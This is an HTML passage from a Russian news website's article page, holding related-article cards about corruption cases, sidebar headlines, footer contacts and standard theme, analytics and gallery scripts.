                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-15_11-46-28-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Тосненский чиновник задержан в туалете со взяткой в 3 млн рублей" title="Тосненский чиновник задержан в туалете со взяткой в 3 млн рублей" decoding="async" loading="lazy" data-attachment-id="221108" data-permalink="https://sensaciy.net/tosnenskij-chinovnik-zaderzhan-v-tualete-so-vzyatkoj-v-3-mln-rublej/photo_2026-01-15_11-46-28/" data-orig-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-15_11-46-28.jpg" data-orig-size="1280,705" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="photo_2026-01-15_11-46-28" data-image-description="" data-image-caption="&lt;p&gt;ФОТО: Скриншот видео пресс-службы УФСБ по Санкт-Петербургу и Ленинградской области&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-15_11-46-28-300x165.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-15_11-46-28-1024x564.jpg" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/tosnenskij-chinovnik-zaderzhan-v-tualete-so-vzyatkoj-v-3-mln-rublej/" rel="bookmark" title="Тосненский чиновник задержан в туалете со взяткой в 3 млн рублей">Тосненский чиновник задержан в туалете со взяткой в 3 млн рублей</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/9a3ef8053e305976554e6c2300d8a2047458e5ab37bd2f535f45475c1a665ec8?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9a3ef8053e305976554e6c2300d8a2047458e5ab37bd2f535f45475c1a665ec8?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/editor-zamena/">Яков Пименов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/tosnenskij-chinovnik-zaderzhan-v-tualete-so-vzyatkoj-v-3-mln-rublej/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-15T11:59:59+03:00">15.01.2026</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2025/09/banknoty-kupyury-dengi-press-sluzhba-mvd-rossii-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Изъято имущество экс-замначальника московского метро на 100 млн рублей" title="Изъято имущество экс-замначальника московского метро на 100 млн рублей" decoding="async" loading="lazy" data-attachment-id="218465" data-permalink="https://sensaciy.net/ryazanskij-haker-reczidivist-popalsya-na-krazhe-bankovskih-dannyh/banknoty-kupyury-dengi-press-sluzhba-mvd-rossii/" data-orig-file="https://sensaciy.net/wp-content/uploads/2025/09/banknoty-kupyury-dengi-press-sluzhba-mvd-rossii.jpg" data-orig-size="1170,658" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="банкноты, купюры, деньги, пресс-служба МВД России" data-image-description="" data-image-caption="&lt;p&gt;пресс-служба МВД России&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2025/09/banknoty-kupyury-dengi-press-sluzhba-mvd-rossii-300x169.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2025/09/banknoty-kupyury-dengi-press-sluzhba-mvd-rossii-1024x576.jpg" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/izyato-imushhestvo-eks-zamnachalnika-moskovskogo-metro-na-100-mln-rublej/" rel="bookmark" title="Изъято имущество экс-замначальника московского метро на 100 млн рублей">Изъято имущество экс-замначальника московского метро на 100 млн рублей</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/chief-editor/">Александр Фролов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/izyato-imushhestvo-eks-zamnachalnika-moskovskogo-metro-na-100-mln-rublej/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-14T23:26:12+03:00">14.01.2026</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                                        </div>
            </div>
            
	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://sensaciy.net/rusolovo-poluchilo-prava-na-krupnejshee-mestorozhdenie-olova-na-chukotke/" rel="prev">&#171;Русолово&#187; получило права на крупнейшее месторождение олова на Чукотке</a></div><div class="nav-next"><a href="https://sensaciy.net/k-140-letiyu-so-dnya-rozhdeniya-bloka-v-moskve-otkroetsya-vystavka/" rel="next">К 140-летию со дня рождения Блока в Москве откроется выставка</a></div></div>
	</nav>
					</main>
				</div>

				<aside id="twp-aside-primary" class="widget-area widget-area-1 " role="complementary"><div id="category-posts-2" class="widget cat-post-widget"><h2 class="widget-title">Новости</h2><ul id="category-posts-2-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/dela-po-ischeznoveniyu-podrostka-v-krasnoyarske-obedinyat-v-odno-proizvodstvo/" rel="bookmark">Дела по исчезновению подростка в Красноярске объединят в одно производство</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/fsb-nakryli-v-lenoblasti-organizovannuyu-gruppu-nezakonno-razmeshhavshuyu-othody/" rel="bookmark">ФСБ &#171;накрыли&#187; в Ленобласти организованную группу, незаконно размещавшую отходы</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/vandalami-razbita-memorialnaya-doska-anny-politkovskoj-na-lesnoj-ulicze/" rel="bookmark">Вандалами разбита мемориальная доска Анны Политковской на Лесной улице</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/tosnenskij-chinovnik-zaderzhan-v-tualete-so-vzyatkoj-v-3-mln-rublej/" rel="bookmark">Тосненский чиновник задержан в туалете со взяткой в 3 млн рублей</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/izyato-imushhestvo-eks-zamnachalnika-moskovskogo-metro-na-100-mln-rublej/" rel="bookmark">Изъято имущество экс-замначальника московского метро на 100 млн рублей</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/studenta-rtu-mirea-zapodozrili-v-razrabotke-po-dlya-hakerskoj-deyatelnosti/" rel="bookmark">Студента РТУ МИРЭА заподозрили в разработке ПО для хакерской деятельности</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/dme-holding-ujdet-s-molotka-domodedovo-vystavlen-za-132-mlrd/" rel="bookmark">&#171;ДМЕ холдинг&#187; уйдет с молотка: Домодедово выставлен за 132 млрд</a></div></li></ul>
</div></aside>
			</div>
		</div>
	</div>
		
    <script>
        $(function(){
            var widWindow = $('body').width();
            console.log(widWindow);

            // $('article').find('img').each(function(){
            //     let title = $(this).attr('title');
            //     if(title !== undefined){
            //         $(this).after('<div class="title_image">'+title+'</div>');
            //     }

            // });

            if(widWindow <= 768){
                var count = 0;
                $('.twp-row-small .column-5').each(function (){
                    if(count >= 3){
                        $(this).remove();
                    }
                    count++;
                })
            }
        });
    </script>

<div class="tooltipOuter">
    <div class="tooltipInner"></div>
</div>
    <div class="twp-read-later-notification"></div>


        <div class="popup-search">
            <div class="table-align">
                <div class="table-align-cell v-align-middle">
                    <button type="button" id="search-closer" class="close-popup twp-btn-transparent"></button>
                    <form role="search" method="get" class="search-form" action="https://sensaciy.net/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>                </div>
            </div>
        </div>

    
</div>


<footer id="colophon" class="site-footer" role="contentinfo">

    
        <div class="footer-area footer-upper-area footer-column-4">
            <div class="wrapper">
                <div class="twp-row twp-footer-row">

                                            <div class="column">
                            <div id="text-15" class="widget widget_text"><h2 class="widget-title">COPYRIGHT © 2017-2025 СЕНСАЦИЙ.НЕТ</h2>			<div class="textwidget"><p class="copyright">Все права на любые материалы, опубликованные на сайте, защищены в соответствии с российским законодательством об авторском праве и смежных правах и являются собственностью редакции «Сенсаций.Нет». Частичное использование любых материалов, в том числе фото- и видеосюжетов, размещенных на сайте, допускается с гиперссылкой на сайт https://sensaciy.net</p>
<p>Регистрационный номер СМИ № ФС77-79036 от 28 августа 2020 г. Выдано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций.</p>
<p>Ресурс может содержать материалы 16+</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-125876 size-thumbnail" src="https://sensaciy.net/wp-content/uploads/2022/09/16-150x150.png" alt="" width="150" height="150" srcset="https://sensaciy.net/wp-content/uploads/2022/09/16-150x150.png 150w, https://sensaciy.net/wp-content/uploads/2022/09/16-300x300.png 300w, https://sensaciy.net/wp-content/uploads/2022/09/16-1024x1024.png 1024w, https://sensaciy.net/wp-content/uploads/2022/09/16-500x500.png 500w, https://sensaciy.net/wp-content/uploads/2022/09/16.png 1200w, https://sensaciy.net/wp-content/uploads/2022/09/16-300x300@2x.png 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></p>
</div>
		</div>							<!--LiveInternet logo--><!--<a href="https://www.liveinternet.ru/click"
target="_blank"><img src="https://counter.yadro.ru/logo?52.6"
title="LiveInternet: показано число просмотров и посетителей за 24 часа"
alt="" style="border:0" width="88" height="31"/></a>--><!--/LiveInternet-->
							<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt2F10" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt2F10").src=
"https://counter.yadro.ru/hit?t42.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

							
                        </div>
                    
                                            <div class="column">
                            <div id="text-16" class="widget widget_text"><h2 class="widget-title">КОНТАКТЫ</h2>			<div class="textwidget"><p>Телефон редакции: +7(991)486-87-40</p>
<p>Главный редактор: Фролов Александр Сергеевич<br />
frolov@sensaciy.net</p>
<p>Адрес редакции: 173011 г. Великий Новгород, ул. Стекольная, д. 32</p>
<div id="tap-translate"></div>
</div>
		</div>                        </div>
                    
                                            <div class="column">
                            <div id="categories-5" class="widget widget_categories"><h2 class="widget-title">Рубрики</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://sensaciy.net/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">Без рубрики</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://sensaciy.net/category/answer/">Вопросы читателей</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://sensaciy.net/category/business/">Люди дела</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://sensaciy.net/category/outside/">Мир вовне</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://sensaciy.net/category/opinion/">Мнение на тему</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://sensaciy.net/category/longread/">Нетленки</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://sensaciy.net/category/news/">Новости</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/">Подкасты</a>
</li>
	<li class="cat-item cat-item-9479"><a href="https://sensaciy.net/category/reportagi/">Репортажи</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://sensaciy.net/category/rec/">Рецензии</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://sensaciy.net/category/regions/">Россия за МКАДом</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://sensaciy.net/category/oldnewspaper/">Старая газета</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://sensaciy.net/category/texts/">Статьи</a>
</li>
	<li class="cat-item cat-item-22210"><a href="https://sensaciy.net/category/hitech/">Технологии</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://sensaciy.net/category/feleton/">Фельетон</a>
</li>
			</ul>

			</div>                        </div>
                    
                    
                </div>
            </div>
        </div>

    
</footer>

        <div id="offcanvas-menu">
            <div class="close-offcanvas-menu offcanvas-item">
                <a href="javascript:void(0)" class="offcanvas-close">
                    <span>
                       Закрыть                    </span>
                    <span class="ion ion-ios-close meta-icon meta-icon-large"></span>
                </a>
            </div>

            <div id="primary-nav-offcanvas" class="offcanvas-navigation offcanvas-item">
                <div class="offcanvas-title">
                                    </div>
                <div class="menu"><ul id="primary-menu" class="menu"><li class="brand-home"><a title="Home" href="https://sensaciy.net"><span class='icon ion-ios-home'></span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-393"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/news/">Новости</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/texts/">Аналитика</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/opinion/">Мнение</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2540"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/">Подкасты</a></div><!-- .submenu-wrapper --></li>
</ul></div>                <div class="menu"><ul id="top-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33906"><div class="submenu-wrapper"><a href="https://sensaciy.net/o-proekte/">О проекте</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><div class="submenu-wrapper"><a href="https://vk.com/sensaciynet">VK</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><div class="submenu-wrapper"><a href="http://t.me/sensaciynet">TG</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59467"><div class="submenu-wrapper"><a href="https://sensaciy.net/contacts/">Редакция</a></div><!-- .submenu-wrapper --></li>
</ul></div>            </div>
        </div>
    
<button type="button" class="scroll-up">
    <i class="ion ion-ios-arrow-round-up meta-icon meta-icon-large"></i>
</button>

</div>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/true-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Загружаются Комментарии... </span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Опубликовать комментарий...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Опубликовать комментарий..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">E-mail (обязательно)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Имя (обязательно)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Сайт</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Отправить комментарий" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript" src="https://sensaciy.net/wp-content/plugins/location-weather/assets/js/Old-locationWeather.min.js?ver=1.2.9" id="splw-old-script-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/skip-link-focus-fix.js?ver=20151215" id="true-news-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/libraries/slick/js/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/libraries/magnific-popup/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/libraries/theiaStickySidebar/theia-sticky-sidebar.js?ver=6.8.3" id="theiaStickySidebar-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" id="true-news-pagination-js-extra">
/* <![CDATA[ */
var true_news_pagination = {"paged":"1","maxpage":"0","nextLink":"","ajax_url":"https:\/\/sensaciy.net\/wp-admin\/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric","ajax_nonce":"6f42bbe56e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/pagination.js?ver=6.8.3" id="true-news-pagination-js"></script>
<script type="text/javascript" id="true-news-ajax-js-extra">
/* <![CDATA[ */
var true_news_ajax = {"ajax_url":"https:\/\/sensaciy.net\/wp-admin\/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","ajax_nonce":"6f42bbe56e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/ajax.js?ver=6.8.3" id="true-news-ajax-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ru","strings":{"mejs.download-file":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0444\u0430\u0439\u043b","mejs.install-flash":"Flash player \u043f\u043b\u0430\u0433\u0438\u043d \u0431\u044b\u043b \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d \u0438\u043b\u0438 \u043d\u0435 \u0431\u044b\u043b \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0432 \u0432\u0430\u0448\u0435\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d Flash player \u0438\u043b\u0438 \u0441\u043a\u0430\u0447\u0430\u0439\u0442\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u0441 https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","mejs.play":"\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438","mejs.pause":"\u041f\u0430\u0443\u0437\u0430","mejs.time-slider":"\u0428\u043a\u0430\u043b\u0430 \u0432\u0440\u0435\u043c\u0435\u043d\u0438","mejs.time-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u043b\u0435\u0432\u043e\/\u0432\u043f\u0440\u0430\u0432\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0434\u043d\u0443 \u0441\u0435\u043a\u0443\u043d\u0434\u0443; \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u0434\u0435\u0441\u044f\u0442\u044c \u0441\u0435\u043a\u0443\u043d\u0434.","mejs.live-broadcast":"\u041f\u0440\u044f\u043c\u0430\u044f 